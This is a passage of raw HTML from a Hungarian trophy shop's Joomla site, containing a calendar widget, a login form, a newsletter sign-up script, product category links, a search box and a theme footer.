			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-30" title="0 esemény" class="extcal_daylink" target="">30</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-31');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-31" title="0 esemény" class="extcal_daylink" target="">31</a>
<!-- END linkable_row -->

		</td>

		</tr>

			</table>
	  </td>
  </tr>
</table>

</div>

<style type="text/css">
#extcal_minical .extcal_navbar {
	background-image: url(http://serlegshop.hu/components/com_extcalendar/themes/default/images/bg1.gif);
	background-repeat: repeat-x;
	border-bottom: 1px solid #B4B4B6;
}
#extcal_minical .extcal_tiny_add_event_link {
	font-family: Verdana;
	font-size: 9px;
	font-weight: normal;
	color:#575767;
	text-decoration: none;
}
#extcal_minical TABLE.extcal_weekdays {
	background-image: url(http://serlegshop.hu/components/com_extcalendar/themes/default/images/bg1.gif);
	background-repeat: repeat-x;
	border-top: 1px solid #FFFFFF;
}
#extcal_minical TD.extcal_weekdays {
	font-family: "MS Sans Serif"; 
	font-size: 9px;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
	padding-top: 4px;
}
#extcal_minical .extcal_small {
	font-family: Verdana;
	font-size: 9px;
	color:#575767;
	text-decoration: none;
}
#extcal_minical .extcal_small:link,#extcal_minical .extcal_small:visited {
	text-decoration: none;
}
#extcal_minical .extcal_small:hover {
	text-decoration: underline;
}

#extcal_minical .extcal_daycell,#extcal_minical .extcal_todaycell,
#extcal_minical .extcal_sundaycell,#extcal_minical .extcal_othermonth {
	font-family: "MS Sans Serif"; 
	font-size: 9px;
	font-weight: bold;
	font-style: normal;
	text-decoration: none;
	color:#555555;
	background-repeat: no-repeat;
	background-position: center center;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-right: 2px;
	padding-left: 2px;
}

#extcal_minical .extcal_todaycell {
	color:#99AAAA;
	background-image: url(http://serlegshop.hu/components/com_extcalendar/themes/default/images/rect.gif);
}

#extcal_minical .extcal_sundaycell {
	color:#99AAAA;
}

#extcal_minical .extcal_othermonth {
	color:#99AAAA;
}

#extcal_minical .extcal_daylink, #extcal_minical .extcal_sundaylink,
#extcal_minical .extcal_busylink  {
	font-family: "MS Sans Serif"; 
	font-size: 9px;
	font-weight: bold;
	font-style: normal;
	text-decoration: none;
}

#extcal_minical .extcal_daylink:link,#extcal_minical .extcal_daylink:visited {
	color:#555555;
}

#extcal_minical .extcal_busylink:link,#extcal_minical .extcal_busylink:visited { 
	color:#2266EE;
	text-decoration: none; 
}

#extcal_minical .extcal_sundaylink:link,#extcal_minical .extcal_sundaylink:visited {
	color:#99AAAA;
}

#extcal_minical .extcal_month_label {
	font-family: "MS Sans Serif"; 
	font-size: 10px;
	font-weight: bold;
	color: #565666;
}
#extcal_minical .extcal_picture {
}
#extcal_minical .extcal_weekcell {
  margin: 0px;
  padding: 0px;
}
</style>
<script>
	function extcal_showOnBar(Str)
	{
		window.status=Str;
		return true;
	}
</script>
					</div>
				</div>
			</div>
		</div>
				<div class="module">
			<div>
				<div>
					<div>
						<h3></h3>	<form action="index.php" method="post" name="login" >
	
	<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
	<tr>
		<td>
			<label for="mod_login_username">
				Felhasználó			</label>
			<br />
			<input name="username" id="mod_login_username" type="text" class="inputbox" alt="username" size="10" />
			<br />
			<label for="mod_login_password">
				Jelszó			</label>
			<br />
			<input type="password" id="mod_login_password" name="passwd" class="inputbox" size="10" alt="password" />
			<br />
			<input type="checkbox" name="remember" id="mod_login_remember" class="inputbox" value="yes" alt="Remember Me" />
			<label for="mod_login_remember">
				Jegyezze meg!			</label>
			<br />
			<input type="submit" name="Submit" class="button" value="Bejelentkezés" />
		</td>
	</tr>
	<tr>
		<td>
			<a href="index.php?option=com_registration&amp;task=lostPassword">
				Elfelejtette a jelszavát?</a>
		</td>
	</tr>
			<tr>
			<td>
				Még nem regisztrálta magát?				<a href="index.php?option=com_registration&amp;task=register">
					Regisztráljon most!</a>
			</td>
		</tr>
			</table>
	
	<input type="hidden" name="option" value="login" />
	<input type="hidden" name="op2" value="login" />
	<input type="hidden" name="lang" value="hungarian" />
	<input type="hidden" name="return" value="index.php?option=com_virtuemart&amp;Itemid=19&amp;vmcchk=1&amp;Itemid=19" />
	<input type="hidden" name="message" value="0" />
	<input type="hidden" name="force_session" value="1" />
	<input type="hidden" name="j9e73612a6ee30ab6e912d4a6c926a8ad" value="1" />
	</form>
						</div>
				</div>
			</div>
		</div>
				<div class="module">
			<div>
				<div>
					<div>
						<h3></h3>			<script language="javascript" type="text/javascript" src="http://serlegshop.hu/includes/js/overlib_mini.js"></script>
			<script language="javascript" type="text/javascript" src="http://serlegshop.hu/includes/js/overlib_hideform_mini.js"></script>
			<!--  Beginning Module : Acajoom News 1.5.0   -->

				<script language="javascript" type="text/javascript">
					function submitacajoommod() {
						var form = document.modacajoomForm;var place = form.email.value.indexOf("@",1);var point = form.email.value.indexOf(".",place+1);
						if (form.name.value == "" || form.name.value == "Név") {
							alert( "Kérlek add meg a neved." );return false;
						} else
				 if (form.email.value == "" || form.email.value == "Email") {alert( "Kérlek adj meg egy valós e-mail címet." );return false;
						} else {if ((place > -1)&&(form.email.value.length >2)&&(point > 1)){form.submit();return true;
							} else {alert( "Kérlek adj meg egy valós e-mail címet." );return false;}}}</script><link rel="stylesheet" href="http://serlegshop.hu/components/com_acajoom/css/acajoom.css" type="text/css" ><form action="index.php?option=com_acajoom" method="post" name="modacajoomForm">
			<div class="" style="text-align:"><input type="hidden"  value="1" name="subscribed[1]" />
<input type="hidden" name="sub_list_id[1]" value="1" />
<input type="hidden" name="acc_level[1]" value="0" /><input id="wz_11" type="text" size="10" value="Név" class="inputbox" name="name" onblur="if(this.value=='') this.value='Név';" onfocus="if(this.value=='Név') this.value='' ; " />
<br /> 
 <input id="wz_12" type="text" size="10" value="Email" class="inputbox" name="email" onblur="if(this.value=='') this.value='Email';" onfocus="if(this.value=='Email') this.value='' ; " />
<br /> 
 <input id="wz_2" type="checkbox" class="inputbox" value="1" name="receive_html"  checked="checked"  /> HTML formátum?
<br /> 
 <input id="aca_22" type="button" value="Feliratkozás" class="button" name="Feliratkozás" onclick="return submitacajoommod();" />
<br /> 
 
					</div>
						<input type="hidden" name="act" value="subscribe" />
						<input type="hidden" name="redirectlink" value="" />
						<input type="hidden" name="listname" value="0" />
					</form><!--  End Module : Acajoom News 1.5.0   -->
					</div>
				</div>
			</div>
		</div>
				<div class="module">
			<div>
				<div>
					<div>
						<h3>Partneroldal</h3><DIV align=center><a rel="nofollow" title=Óraüzlet href="http://www.orauzlet.hu/" target=_blank><IMG style="WIDTH: 154px; HEIGHT: 148px" height=0 src="/images/stories/banner.gif" width=0 align=middle border=0></A></DIV>					</div>
				</div>
			</div>
		</div>
			</div>
	<!-- END: LEFT COLUMN -->
	
	</div>
	<!-- END: CONTENT -->

		<!-- BEGIN: RIGHT COLUMN -->
	<div id="mf-rightcol">
				<div class="module">
			<div>
				<div>
					<div>
						<h3></h3>
          <a title="" style="display:block;" class="mainlevel" href="http://serlegshop.hu/index.php?page=shop.browse&amp;category_id=1&option=com_virtuemart&Itemid=19" > (192) </a>
          <a title="" style="display:block;" class="mainlevel" href="http://serlegshop.hu/index.php?page=shop.browse&amp;category_id=3&option=com_virtuemart&Itemid=19" > (191) </a>
          <a title="" style="display:block;" class="mainlevel" href="http://serlegshop.hu/index.php?page=shop.browse&amp;category_id=4&option=com_virtuemart&Itemid=19" > (217) </a>
          <a title="" style="display:block;" class="mainlevel" href="http://serlegshop.hu/index.php?page=shop.browse&amp;category_id=5&option=com_virtuemart&Itemid=19" > (5) </a>
          <a title="Plakett" style="display:block;" class="mainlevel" href="http://serlegshop.hu/index.php?page=shop.browse&amp;category_id=6&option=com_virtuemart&Itemid=19" >Plakett (20) </a>
          <a title="" style="display:block;" class="mainlevel" href="http://serlegshop.hu/index.php?page=shop.browse&amp;category_id=7&option=com_virtuemart&Itemid=19" > (30) </a>
          <a title="" style="display:block;" class="mainlevel" href="http://serlegshop.hu/index.php?page=shop.browse&amp;category_id=10&option=com_virtuemart&Itemid=19" > (7) </a>
          <a title="" style="display:block;" class="mainlevel" href="http://serlegshop.hu/index.php?page=shop.browse&amp;category_id=11&option=com_virtuemart&Itemid=19" > (13) </a>
          <a title="" style="display:block;" class="mainlevel" href="http://serlegshop.hu/index.php?page=shop.browse&amp;category_id=12&option=com_virtuemart&Itemid=19" > (13) </a>
          <a title="" style="display:block;" class="mainlevel" href="http://serlegshop.hu/index.php?page=shop.browse&amp;category_id=39&option=com_virtuemart&Itemid=19" > (1) </a>
          <a title="" style="display:block;" class="mainlevel" href="http://serlegshop.hu/index.php?page=shop.browse&amp;category_id=40&option=com_virtuemart&Itemid=19" > (13) </a><table cellpadding="1" cellspacing="1" border="0" width="100%">
    <tr> 
      <td colspan="2"><br />
          <a href="http://serlegshop.hu/index.php?page=shop.browse&option=com_virtuemart&Itemid=19">
          Az összes termék listázása          </a>
      </td>
    </tr>
    
  <!--BEGIN Search Box --> 
  <tr> 
    <td colspan="2">
	  <hr />
      <label for="shop_search_field">Termékkereső</label>
      <form action="http://serlegshop.hu/index.php" method="get">
        <input id="shop_search_field" title="Keresd" class="inputbox" type="text" size="12" name="keyword" />
        <input class="button" type="submit" name="Search" value="Keresd" />
		<input type="hidden" name="Itemid" value="19" />
		<input type="hidden" name="option" value="com_virtuemart" />
		<input type="hidden" name="page" value="shop.browse" />
	  </form>
        <br />
        <a href="http://serlegshop.hu/index.php?option=com_virtuemart&page=shop.search&Itemid=19">
            Speciális keresés        </a>        <hr />
    </td>
  </tr>
  <!-- End Search Box --> 
    <tr>
        <td colspan="2">
		<a class="mainlevel" href="http://serlegshop.hu/index.php?page=shop.cart&option=com_virtuemart&Itemid=19">Ugrás a bevásárlókosárhoz</a>
	</td>
    </tr>
    <tr>
        <td colspan="2">Jelenleg üres a bevásárlókosara.</td>
    </tr>
         
   
</table>
					</div>
				</div>
			</div>
		</div>
			</div>
	<br />
	<!-- END: RIGHT COLUMN -->
	
</div>
</div>

<!-- BEGIN: FOOTER -->
<div id="mf-footerwrap">

	<div id="mf-footer">
	
		
		
    <div id="mf-certwrap">
      <p id="mf-bottomline">
  			&copy; <strong>Whitesquid</strong> theme by <a rel="nofollow" href="http://www.dezinerfolio.com/" title="Visit Dezinerfolio" target="_blank">Dezinerfolio</a><br/>
            Made for Joomla! by <a rel="nofollow" href="http://www.marcofolio.net/" title="Visit Marcofolio.net" target="_blank">Marcofolio.net</a>
  		</p>
  		
  		<div id="mf-cert">
  			<p>
Copyright &copy; 2026 Serlegshop.<br/>
<a rel="nofollow" href="http://www.joomla.org">Joomla!</a> is Free Software released under the GNU/GPL License.<br />This is <a rel="nofollow" href="https://github.com/micheas/Joomla-1.0">an unofficial fork</a> maintained by <a rel="nofollow" href="http://www.micheas.com">Micheas Herman</a>. <br /><strong>Opensource Matters no longer supports this version of Joomla!</strong></p>
  		</div>
		</div>
		
	</div>

</div>

<span class='aa43e'></span></body>

</html><!-- 1768989066 -->